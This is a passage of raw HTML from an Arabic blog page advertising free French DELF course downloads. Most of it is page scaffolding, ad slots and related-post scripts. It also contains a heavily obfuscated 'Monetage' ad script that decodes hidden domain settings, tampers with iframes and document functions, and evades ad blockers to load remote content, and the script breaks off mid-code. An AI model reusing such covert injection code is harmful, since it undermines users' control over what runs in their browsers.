مجانية</a>
<a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Langue Française لغة فرنسية</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9","name": "Formation Gratuite دورات مجانية"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html","name": "دروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement "}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Formation Gratuite دورات مجانية</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Formation Gratuite دورات مجانية?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var 